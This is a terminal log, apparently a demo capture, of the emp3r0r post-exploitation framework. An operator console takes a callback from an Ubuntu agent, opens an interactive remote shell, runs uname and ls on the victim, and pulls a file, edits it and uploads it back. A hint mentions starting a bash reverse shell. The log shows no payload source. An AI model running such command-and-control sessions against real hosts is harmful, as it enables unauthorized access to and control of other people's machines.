 2020/12/07 10:26:38 cli.go:149:
[0] Knock.. Knock...
f6ba9bd8 from 192.168.80.165:53344, running 'Ubuntu 20.04 LTS 20.04'
emp3r0r > use interactive_shell
Using module 'interactive_shell'
emp3r0r (interactive_shell) > info
Option Value
====== =====
module interactive_shell
target <blank>
emp3r0r (interactive_shell) > target 0
emp3r0r (interactive_shell) > run
2020/12/07 10:26:49 cli.go:136:
Entering shell of agent[0] ...
Note: Use `bash` command to start a bash reverse shell, type `help` for more info
shell [0] > uname -a
2020/12/07 10:26:52 agentHandler.go:62:
[0] uname -a:
Linux ubuntu2004 5.4.0-56-generic #62-Ubuntu SMP Mon Nov 23 19:20:19 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
shell [0] > ls -lah /tmp
2020/12/07 10:26:57 cli.go:136: Output will be displayed in new window
2020/12/07 10:26:57 cli.go:149: View result in new window (press q to quit)
shell [0] > vim /tmp/e.lock
[*] Now edit /tmp/e.lock in vim window
2020/12/07 10:27:17 agentHandler.go:62:
[0] #get /tmp/e.lock:
/tmp/e.lock (4772488ceeb1aa68d0e2e3762d32c7ac790fbb3d20024dfafd09c7d7efdfd412) has been sent, please check
2020/12/07 10:27:21 cli.go:149: Vim has done editing
2020/12/07 10:27:21 cli.go:136:
PutFile:
Uploading '/tmp/emp3r0r/file-get/e.lock' to
'/tmp/e.lock' on 192.168.80.165:53344, agent [0]
size: 5 bytes (0.00mB)
sha256sum: 4772488ceeb1aa68d0e2e3762d32c7ac790fbb3d20024dfafd09c7d7efdfd412
shell [0] >
drwxr-xr-x 21 root root 4.0K 10月 23 21:40 ..
-rwxr-xr-x 1 u u 2.5M 12月 7 22:17 agent
-rw------- 1 u u 5 12月 7 23:26 e.lock
drwxrwxrwt 2 root root 4.0K 12月 7 22:06 .font-unix
drwxrwxrwt 2 root root 4.0K 12月 7 22:06 .ICE-unix
drwx------ 3 root root 4.0K 12月 7 22:06 snap.snap-store
drwx------ 3 root root 4.0K 12月 7 22:06 systemd-private-7760668e2f144cdbbc85bfc1ff042e59-colord.service-GglOkh
drwx------ 3 root root 4.0K 12月 7 22:06 systemd-private-7760668e2f144cdbbc85bfc1ff042e59-fwupd.service-lsFBhg
drwx------ 3 root root 4.0K 12月 7 22:06 systemd-private-7760668e2f144cdbbc85bfc1ff042e59-ModemManager.service-lqLaqi
drwx------ 3 root root 4.0K 12月 7 22:06 systemd-private-7760668e2f144cdbbc85bfc1ff042e59-switcheroo-control.service-m3iiOh
drwx------ 3 root root 4.0K 12月 7 22:06 systemd-private-7760668e2f144cdbbc85bfc1ff042e59-systemd-logind.service-vfi2Sg
drwx------ 3 root root 4.0K 12月 7 22:06 systemd-private-7760668e2f144cdbbc85bfc1ff042e59-systemd-timesyncd.service-JWwi5h
drwx------ 3 root root 4.0K 12月 7 22:06 systemd-private-7760668e2f144cdbbc85bfc1ff042e59-upower.service-o5s2ng
drwxrwxrwt 2 root root 4.0K 12月 7 22:06 .Test-unix
drwx------ 2 u u 4.0K 12月 7 22:07 tmux-1000
drwx------ 2 u u 4.0K 12月 7 22:06 tracker-extract-files.1000
drwxrwxrwt 2 root root 4.0K 12月 7 22:06 VMwareDnD
drwx------ 2 root root 4.0K 12月 7 22:06 vmware-root_837-3988228548
-r--r--r-- 1 u u 11 12月 7 22:06 .X0-lock
drwxrwxrwt 2 root root 4.0K 12月 7 22:06 .X11-unix
-r--r--r-- 1 u u 11 12月 7 22:06 .X1-lock
drwxrwxrwt 2 root root 4.0K 12月 7 22:06 .XIM-unix
(END)
❐ emp3r0r 768 MB 1% 1:./cc:* kali 10:27:37 up 1:41 5 users ./cc